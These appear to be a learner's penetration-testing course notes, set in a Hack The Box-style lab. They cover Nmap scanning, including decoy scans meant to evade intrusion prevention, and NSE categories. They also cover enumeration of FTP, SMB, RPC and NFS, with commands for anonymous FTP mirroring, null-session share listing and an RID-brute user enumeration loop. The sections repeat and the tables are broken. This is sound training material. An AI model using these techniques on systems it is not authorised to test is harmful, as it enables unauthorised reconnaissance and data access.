By default, Nmap scans the top 1000 TCP ports with the SYN scan (-sS). This SYN scan is set only to default when we run it as root because of the socket permissions required to create raw TCP packets. Otherwise, the TCP scan (-sT) is performed by default. This means that if we do not define ports and scanning methods, these parameters are set automatically. We can define the ports one by one (-p 22,25,80,139,445), by range (-p 22-445), by top ports (--top-ports=10) from the Nmap database that have been signed as most frequent, by scanning all ports (-p-) but also by defining a fast port scan, which contains top 100 ports (-F).
Discovering Open UDP Ports
Some system administrators sometimes forget to filter the UDP ports in addition to the TCP ones. Since UDP is a stateless protocol and does not require a three-way handshake like TCP. We do not receive any acknowledgment. Consequently, the timeout is much longer, making the whole UDP scan (-sU) much slower than the TCP scan (-sS).
Let’s look at an example of what a UDP scan (-sU) can look like and what results it gives us.
UDP Port Scan
Host and Port Scanning
c0derpwner@htb[/htb]$ sudo nmap 10.129.2.28 -F -sU

Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-15 16:01 CEST
Nmap scan report for 10.129.2.28
Host is up (0.059s latency).
Not shown: 95 closed ports
PORT     STATE         SERVICE
68/udp   open|filtered dhcpc
137/udp  open          netbios-ns
138/udp  open|filtered netbios-dgm
631/udp  open|filtered ipp
5353/udp open          zeroconf
MAC Address: DE:AD:00:00:BE:EF (Intel Corporate)

Nmap done: 1 IP address (1 host up) scanned in 98.07 seconds
|Scanning Options|Description|
|—|—|
|10.129.2.28|Scans the specified target.|
|-F|Scans top 100 ports.|
|-sU|Performs a UDP scan.|
| Scanning Options | Description |
|---|---|
10.129.2.28 |
Scans the specified target. |
-p- |
Scans all ports. |
-oA target |
Saves the results in all formats, starting the name of each file with ‘target’. |
--stats-every=5s |
Shows the progress of the scan every 5 seconds. |
-sV |
Performs service version detection on specified ports. |
| -Pn | Disable icmp requests |
| -sC | Scripting Engine NSE |
Nmap Scripting Engine
Nmap Scripting Engine (NSE) is another handy feature of Nmap. It provides us with the possibility to create scripts in Lua for interaction with certain services. There are a total of 14 categories into which these scripts can be divided:
| Category | Description |
|---|---|
auth |
Determination of authentication credentials. |
broadcast |
Scripts, which are used for host discovery by broadcasting and the discovered hosts, can be automatically added to the remaining scans. |
brute |
Executes scripts that try to log in to the respective service by brute-forcing with credentials. |
default |
Default scripts executed by using the -sC option. |
discovery |
Evaluation of accessible services. |
dos |
These scripts are used to check services for denial of service vulnerabilities and are used less as it harms the services. |
exploit |
This category of scripts tries to exploit known vulnerabilities for the scanned port. |
external |
Scripts that use external services for further processing. |
fuzzer |
This uses scripts to identify vulnerabilities and unexpected packet handling by sending different fields, which can take much time. |
intrusive |
Intrusive scripts that could negatively affect the target system. |
malware |
Checks if some malware infects the target system. |
safe |
Defensive scripts that do not perform intrusive and destructive access. |
version |
Extension for service detection. |
vuln |
Identification of specific vulnerabilities. |
We have several ways to define the desired scripts in Nmap.
use always -sC for scriptiin
10.129.2.28 |
Scans the specified target. |
-p 21,22,25 |
Scans only the specified ports. |
-sS |
Performs SYN scan on specified ports. |
-sA |
Performs ACK scan on specified ports. |
-Pn |
Disables ICMP Echo requests. |
-n |
Disables DNS resolution. |
--disable-arp-ping |
Disables ARP ping. |
--packet-trace |
Shows all packets sent and received. |
| -D: |
Decoys
There are cases in which administrators block specific subnets from different regions in principle. This prevents any access to the target network. Another example is when IPS should block us. For this reason, the Decoy scanning method (-D) is the right choice. With this method, Nmap generates various random IP addresses inserted into the IP header to disguise the origin of the packet sent. With this method, we can generate random (RND) a specific number (for example: 5) of IP addresses separated by a colon (:). Our real IP address is then randomly placed between the generated IP addresses. In the next example, our real IP address is therefore placed in the second position. Another critical point is that the decoys must be alive. Otherwise, the service on the target may be unreachable due to SYN-flooding security mechanisms.
sudo nmap 10.129.2.80 -p 10001 -O -D RND:5 --disable-arp-ping -Pn -e tun0
Enumeration Methodology
Complex processes must have a standardized methodology that helps us keep our bearings and avoid omitting any aspects by mistake. Especially with the variety of cases that the target systems can offer us, it is almost unpredictable how our approach should be designed. Therefore, most penetration testers follow their habits and the steps they feel most comfortable and familiar with. However, this is not a standardized methodology but rather an experience-based approach.

We know that penetration testing, and therefore enumeration, is a dynamic process. Consequently, we have developed a static enumeration methodology for external and internal penetration tests that includes free dynamics and allows for a wide range of changes and adaptations to the given environment. This methodology is nested in 6 layers and represents, metaphorically speaking, boundaries that we try to pass with the enumeration process. The whole enumeration process is divided into three different levels:
|Infrastructure-based enumeration|Host-based enumeration|OS-based enumeration|
|—|—|—|
These layers are designed as follows:
| Layer | Description | Information Categories |
|---|---|---|
1. Internet Presence |
Identification of internet presence and externally accessible infrastructure. | Domains, Subdomains, vHosts, ASN, Netblocks, IP Addresses, Cloud Instances, Security Measures |
2. Gateway |
Identify the possible security measures to protect the company’s external and internal infrastructure. | Firewalls, DMZ, IPS/IDS, EDR, Proxies, NAC, Network Segmentation, VPN, Cloudflare |
3. Accessible Services |
Identify accessible interfaces and services that are hosted externally or internally. | Service Type, Functionality, Configuration, Port, Version, Interface |
4. Processes |
Identify the internal processes, sources, and destinations associated with the services. | PID, Processed Data, Tasks, Source, Destination |
5. Privileges |
Identification of the internal permissions and privileges to the accessible services. | Groups, Users, Permissions, Restrictions, Environment |
6. OS Setup |
Identification of the internal components and systems setup. | OS Type, Patch Level, Network config, OS Environment, Configuration files, sensitive private files |
Important note: The human aspect and the information that can be obtained by employees using OSINT have been removed from the “Internet Presence” layer for simplicity.
We can finally imagine the entire penetration test in the form of a labyrinth where we have to identify the gaps and find the way to get us inside as quickly and effectively as possible. This type of labyrinth may look something like this:

The squares represent the gaps/vulnerabilities.
As we have probably already noticed, we can see that we will encounter one gap and very likely several. The interesting and very common fact is that not all the gaps we find can lead us inside. All penetration tests are limited in time, but we should always keep in mind that one belief that there is nearly always a way in. Even after a four-week penetration test, we cannot say 100% that there are no more vulnerabilities. Someone who has been studying the company for months and analyzing them will most likely have a much greater understanding of the applications and structure than we were able to gain within the few weeks we spent on the assessment. An excellent and recent example of this is the cyber attack on SolarWinds, which happened not too long ago. This is another excellent reason for a methodology that must exclude such cases.
FTP
#ftp
The File Transfer Protocol (FTP) is one of the oldest protocols on the Internet. The FTP runs within the application layer of the TCP/IP protocol stack. Thus, it is on the same layer as HTTP or POP. These protocols also work with the support of browsers or email clients to perform their services. There are also special FTP programs for the File Transfer Protocol.
Let us imagine that we want to upload local files to a server and download other files using the FTP protocol. In an FTP connection, two channels are opened. First, the client and server establish a control channel through TCP port 21. The client sends commands to the server, and the server returns status codes. Then both communication participants can establish the data channel via TCP port 20. This channel is used exclusively for data transmission, and the protocol watches for errors during this process. If a connection is broken off during transmission, the transport can be resumed after re-established contact.
A distinction is made between active and passive FTP. In the active variant, the client establishes the connection as described via TCP port 21 and thus informs the server via which client-side port the server can transmit its responses. However, if a firewall protects the client, the server cannot reply because all external connections are blocked. For this purpose, the passive mode has been developed. Here, the server announces a port through which the client can establish the data channel. Since the client initiates the connection in this method, the firewall does not block the transfer.
TFTP
Trivial File Transfer Protocol (TFTP) is simpler than FTP and performs file transfers between client and server processes. However, it does not provide user authentication and other valuable features supported by FTP. In addition, while FTP uses TCP, TFTP uses UDP, making it an unreliable protocol and causing it to use UDP-assisted application layer recovery.
Let us take a look at a few commands of TFTP:
| Commands | Description |
|---|---|
connect |
Sets the remote host, and optionally the port, for file transfers. |
get |
Transfers a file or set of files from the remote host to the local host. |
put |
Transfers a file or set of files from the local host onto the remote host. |
quit |
Exits tftp. |
status |
Shows the current status of tftp, including the current transfer mode (ascii or binary), connection status, time-out value, and so on. |
verbose |
Turns verbose mode, which displays additional information during file transfer, on or off. |
Unlike the FTP client, TFTP does not have directory listing functionality.
vsFTPd Config File
Configuration file is on
$ cat /etc/vsftpd.conf | grep -v "#"
| Setting | Description |
|---|---|
listen=NO |
Run from inetd or as a standalone daemon? |
listen_ipv6=YES |
Listen on IPv6 ? |
anonymous_enable=NO |
Enable Anonymous access? |
local_enable=YES |
Allow local users to login? |
dirmessage_enable=YES |
Display active directory messages when users go into certain directories? |
use_localtime=YES |
Use local time? |
xferlog_enable=YES |
Activate logging of uploads/downloads? |
connect_from_port_20=YES |
Connect from port 20? |
secure_chroot_dir=/var/run/vsftpd/empty |
Name of an empty directory |
pam_service_name=vsftpd |
This string is the name of the PAM service vsftpd will use. |
rsa_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem |
The last three options specify the location of the RSA certificate to use for SSL encrypted connections. |
rsa_private_key_file=/etc/ssl/private/ssl-cert-snakeoil.key |
|
ssl_enable=NO |
UNSAFE OPTIONS ARE:
| Setting | Description |
|---|---|
anonymous_enable=YES |
Allowing anonymous login? |
anon_upload_enable=YES |
Allowing anonymous to upload files? |
anon_mkdir_write_enable=YES |
Allowing anonymous to create new directories? |
no_anon_password=YES |
Do not ask anonymous for password? |
anon_root=/home/username/ftp |
Directory for anonymous. |
write_enable=YES |
Allow the usage of FTP commands: STOR, DELE, RNFR, RNTO, MKD, RMD, APPE, and SITE? |
As soon as we connect to the vsFTPd server, the response code 220 is displayed with the banner of the FTP server. Often this banner contains the description of the service and even the version of it. It also tells us what type of system the FTP server is. One of the most common configurations of FTP servers is to allow anonymous access, which does not require legitimate credentials but provides access to some files. Even if we cannot download them, sometimes just listing the contents is enough to generate further ideas and note down information that will help us in another approach.
c0derpwner@htb[/htb]$ ftp 10.129.14.136

Connected to 10.129.14.136.
220 "Welcome to the vsFTP service."
Name (10.129.14.136:cry0l1t3): anonymous

230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.


ftp> ls

200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r--    1 1002     1002      8138592 Sep 14 16:54 Calender.pptx
drwxrwxr-x    2 1002     1002         4096 Sep 14 16:50 Clients
drwxrwxr-x    2 1002     1002         4096 Sep 14 16:50 Documents
drwxrwxr-x    2 1002     1002         4096 Sep 14 16:50 Employees
-rw-rw-r--    1 1002     1002           41 Sep 14 16:45 Important Notes.txt
226 Directory send OK
to find every script NSE #nse #nmap
c0derpwner@htb[/htb]$ find / -type f -name ftp* 2>/dev/null | grep scripts

/usr/share/nmap/scripts/ftp-syst.nse
/usr/share/nmap/scripts/ftp-vsftpd-backdoor.nse
/usr/share/nmap/scripts/ftp-vuln-cve2010-4221.nse
/usr/share/nmap/scripts/ftp-proftpd-backdoor.nse
/usr/share/nmap/scripts/ftp-bounce.nse
/usr/share/nmap/scripts/ftp-libopie.nse
/usr/share/nmap/scripts/ftp-anon.nse
/usr/share/nmap/scripts/ftp-brute.nse
SMB
Server Message Block (SMB) is a client-server protocol that regulates access to files and entire directories and other network resources such as printers, routers, or interfaces released for the network. Information exchange between different system processes can also be handled based on the SMB protocol. SMB first became available to a broader public, for example, as part of the OS/2 network operating system LAN Manager and LAN Server. Since then, the main application area of the protocol has been the Windows operating system series in particular, whose network services support SMB in a downward-compatible manner - which means that devices with newer editions can easily communicate with devices that have an older Microsoft operating system installed. With the free software project Samba, there is also a solution that enables the use of SMB in Linux and Unix distributions and thus cross-platform communication via SMB.
An SMB server can provide arbitrary parts of its local file system as shares. Therefore the hierarchy visible to a client is partially independent of the structure on the server. Access rights are defined by Access Control Lists (ACL). They can be controlled in a fine-grained manner based on attributes such as execute, read, and full access for individual users or user groups. The ACL are defined based on the shares and therefore do not correspond to the rights assigned locally on the server.
Samba
![[smb_protocols.png]]
As mentioned earlier, there is an alternative implementation of the SMB server called Samba, which is developed for Unix-based operating systems. Samba implements the Common Internet File System (CIFS) network protocol. CIFS is a dialect of SMB, meaning it is a specific implementation of the SMB protocol originally created by Microsoft. This allows Samba to communicate effectively with newer Windows systems. Therefore, it is often referred to as SMB/CIFS.
However, CIFS is considered a specific version of the SMB protocol, primarily aligning with SMB version 1. When SMB commands are transmitted over Samba to an older NetBIOS service, connections typically occur over TCP ports 137, 138, and 139. In contrast, CIFS operates over TCP port 445 exclusively. There are several versions of SMB, including newer versions like SMB 2 and SMB 3, which offer improvements and are preferred in modern infrastructures, while older versions like SMB 1 (CIFS) are considered outdated but may still be used in specific environments.
We see global settings and two shares that are intended for printers. The global settings are the configuration of the available SMB server that is used for all shares. In the individual shares, however, the global settings can be overwritten, which can be configured with high probability even incorrectly. Let us look at some of the settings to understand how the shares are configured in Samba.
| Setting | Description |
|---|---|
[sharename] |
The name of the network share. |
workgroup = WORKGROUP/DOMAIN |
Workgroup that will appear when clients query. |
path = /path/here/ |
The directory to which user is to be given access. |
server string = STRING |
The string that will show up when a connection is initiated. |
unix password sync = yes |
Synchronize the UNIX password with the SMB password? |
usershare allow guests = yes |
Allow non-authenticated users to access defined share? |
map to guest = bad user |
What to do when a user login request doesn’t match a valid UNIX user? |
browseable = yes |
Should this share be shown in the list of available shares? |
guest ok = yes |
Allow connecting to the service without using a password? |
read only = yes |
Allow users to read files only? |
create mask = 0700 |
What permissions need to be set for newly created files? |
Dangerous Settings
Some of the above settings already bring some sensitive options. However, suppose we question the settings listed below and ask ourselves what the employees could gain from them, as well as attackers. In that case, we will see what advantages and disadvantages the settings bring with them. Let us take the setting browseable = yes as an example. If we as administrators adopt this setting, the company’s employees will have the comfort of being able to look at the individual folders with the contents. Many folders are eventually used for better organization and structure. If the employee can browse through the shares, the attacker will also be able to do so after successful access.
| Setting | Description |
|---|---|
browseable = yes |
Allow listing available shares in the current share? |
read only = no |
Forbid the creation and modification of files? |
writable = yes |
Allow users to create and modify files? |
guest ok = yes |
Allow connecting to the service without using a password? |
enable privileges = yes |
Honor privileges assigned to specific SID? |
create mask = 0777 |
What permissions must be assigned to the newly created files? |
directory mask = 0777 |
What permissions must be assigned to the newly created directories? |
logon script = script.sh |
What script needs to be executed on the user’s login? |
magic script = script.sh |
Which script should be executed when the script gets closed? |
magic output = script.out |
Where the output of the magic script needs to be stored? |
Let us create a share called [notes] and a few others and see how the settings affect our enumeration process. We will use all of the above settings and apply them to this share. For example, this setting is often applied, if only for testing purposes. If it is then an internal subnet of a small team in a large department, this setting is often retained or forgotten to be reset. This leads to the fact that we can browse through all the shares and, with high probability, even download and inspect them.
c0derpwner@htb[/htb]$ smbclient -N -L //10.129.14.128

        Sharename       Type      Comment
        ---------       ----      -------
        print$          Disk      Printer Drivers
        home            Disk      INFREIGHT Samba
        dev             Disk      DEVenv
        notes           Disk      CheckIT
        IPC$            IPC       IPC Service (DEVSM)
and to connect with notes
c0derpwner@htb[/htb]$ smbclient //10.129.14.128/notes
RPC
The Remote Procedure Call (RPC) is a concept and, therefore, also a central tool to realize operational and work-sharing structures in networks and client-server architectures. The communication process via RPC includes passing parameters and the return of a function value.
c0derpwner@htb[/htb]$ rpcclient -U "" 10.129.14.128

Enter WORKGROUP\'s password:
rpcclient $>
The rpcclient offers us many different requests with which we can execute specific functions on the SMB server to get information. A complete list of all these functions can be found on the man page of the rpcclient.
| Query | Description |
|---|---|
srvinfo |
Server information. |
enumdomains |
Enumerate all domains that are deployed in the network. |
querydominfo |
Provides domain, server, and user information of deployed domains. |
netshareenumall |
Enumerates all available shares. |
netsharegetinfo <share> |
Provides information about a specific share. |
enumdomusers |
Enumerates all domain users. |
queryuser <RID> |
Provides information about a specific user. |
c0derpwner@htb[/htb]$ for i in $(seq 500 1100);do rpcclient -N -U "" 10.129.14.128 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";done

        User Name   :   sambauser
        user_rid :      0x1f5
        group_rid:      0x201

        User Name   :   c0der
        user_rid :      0x3e8
        group_rid:      0x201

        User Name   :   other_User
        user_rid :      0x3e9
        group_rid:      0x201
An alternative to this would be a Python script from Impacket called samrdump.py.
samrdump.py 10.129.14.128
The information we have already obtained with rpcclient can also be obtained using other tools. For example, the SMBMap and NetExec tools are also widely used and helpful for the enumeration of SMB services.
FTP
#ftp
The File Transfer Protocol (FTP) is one of the oldest protocols on the Internet. The FTP runs within the application layer of the TCP/IP protocol stack. Thus, it is on the same layer as HTTP or POP. These protocols also work with the support of browsers or email clients to perform their services. There are also special FTP programs for the File Transfer Protocol.
NB: First, the client and server establish a control channel through TCP port 21. The client sends commands to the server, and the server returns status codes. Then both communication participants can establish the data channel via TCP port 20. This channel is used exclusively for data transmission.
A distinction is made between active and passive FTP. In the active variant, the client establishes the connection as described via TCP port 21 However, if a firewall protects the client, the server cannot reply because all external connections are blocked. For this purpose, the passive mode has been developed.
TFTP
Trivial File Transfer Protocol (TFTP) is simpler than FTP and performs file transfers between client and server processes. However, it does not provide user authentication and other valuable features supported by FTP. In addition, while FTP uses TCP, TFTP uses UDP, making it an unreliable protocol and causing it to use UDP-assisted application layer recovery.
This is reflected, for example, in the fact that TFTP, unlike FTP, does not require the user’s authentication. It does not support protected login via passwords and sets limits on access based solely on the read and write permissions of a file in the operating system. Practically, this leads to TFTP operating exclusively in directories and with files that have been shared with all users and can be read and written globally. Because of the lack of security, TFTP, unlike FTP, may only be used in local and protected networks.
FTP
c0derpwner@htb[/htb]$ ftp 10.129.14.136

Connected to 10.129.14.136.
220 "Welcome  vsFTP service."
Name (10.129.14.136:cry0l1t3): anonymous

230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.


ftp> ls

200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r--    1 1002     1002      8138592 Sep 14 16:54 Calender.pptx
drwxrwxr-x    2 1002     1002         4096 Sep 14 16:50 Clients
drwxrwxr-x    2 1002     1002         4096 Sep 14 16:50 Documents
drwxrwxr-x    2 1002     1002         4096 Sep 14 16:50 Employees
-rw-rw-r--    1 1002     1002           41 Sep 14 16:45 Important Notes.txt
226 Directory send OK.
Download All ftp Available Files:
c0derpwner@htb[/htb]$ wget -m --no-passive ftp://anonymous:anonymous@10.129.14.136

--2021-09-19 14:45:58--  ftp://anonymous:*password*@10.129.14.136/
           => ‘10.129.14.136/.listing’
Connecting to 10.129.14.136:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> PORT ... done.    ==> LIST ... done.
12.12.1.136/.listing           [ <=>                                  ]     466  --.-KB/s    in 0s

2021-09-19 14:45:58 (65,8 MB/s) - ‘10.129.14.136/.listing’ saved [466]
--2021-09-19 14:45:58--  ftp://anonymous:*password*@10.129.14.136/Calendar.pptx
           => ‘10.129.14.136/Calendar.pptx’
==> CWD not required.
==> SIZE Calendar.pptx ... done.
==> PORT ... done.    ==> RETR Calendar.pptx ... done.

...SNIP...

2021-09-19 14:45:58 (48,3 MB/s) - ‘10.129.14.136/Employees/.listing’ saved [119]

FINISHED --2021-09-19 14:45:58--
Total wall clock time: 0,03s
Downloaded: 15 files, 1,7K in 0,001s (3,02 MB/s)
NFS
#nfs #nfs-mount
Network File System (NFS) is a network file system developed by Sun Microsystems and has the same purpose as SMB. Its purpose is to access file systems over a network as if they were local. However, it uses an entirely different protocol. NFS is used between Linux and Unix systems. This means that NFS clients cannot communicate directly with SMB servers. NFS is an Internet standard that governs the procedures in a distributed file system. While NFS protocol version 3.0 (NFSv3), which has been in use for many years, authenticates the client computer, this changes with NFSv4. Here, as with the Windows SMB protocol, the user must authenticate.
| Version | Features |
|---|---|
NFSv2 |
It is older but is supported by many systems and was initially operated entirely over UDP. |
NFSv3 |
It has more features, including variable file size and better error reporting, but is not fully compatible with NFSv2 clients. |
NFSv4 |
It includes Kerberos, works through firewalls and on the Internet, no longer requires portmappers, supports ACLs, applies state-based operations, and provides performance improvements and high security. It is also the first version to have a stateful protocol. |
NFS version 4.1 (RFC 8881) aims to provide protocol support to leverage cluster server deployments, including the ability to provide scalable parallel access to files distributed across multiple servers (pNFS extension). In addition, NFSv4.1 includes a session trunking mechanism, also known as NFS multipathing. A significant advantage of NFSv4 over its predecessors is that only one UDP or TCP port 2049 is used to run the service, which simplifies the use of the protocol across firewalls.
NFS is based on the Open Network Computing Remote Procedure Call (ONC-RPC/SUN-RPC) protocol exposed on TCP and UDP ports 111, which uses External Data Representation (XDR) for the system-independent exchange of data. The NFS protocol has no mechanism for authentication or authorization. Instead, authentication is completely shifted to the RPC protocol’s options. The authorization is derived from the available file system information. In this process, the server is responsible for translating the client’s user information into the file system’s format and converting the corresponding authorization details into the required UNIX syntax as accurately as possible.
